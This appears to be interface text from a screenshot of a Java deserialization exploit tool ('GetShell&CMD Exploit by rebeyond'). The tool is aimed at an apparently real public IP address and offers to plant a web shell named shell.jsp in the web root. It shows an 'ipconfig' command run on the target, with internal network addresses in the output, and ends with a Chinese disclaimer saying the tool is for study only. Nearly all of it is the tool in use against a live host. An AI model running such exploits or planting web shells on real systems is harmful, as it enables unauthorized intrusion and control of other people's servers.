 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.143.252.185:90
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Ethernet adapter INT:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.6.132.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 10.6.132.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 10.6.132.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 10.6.132.4
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org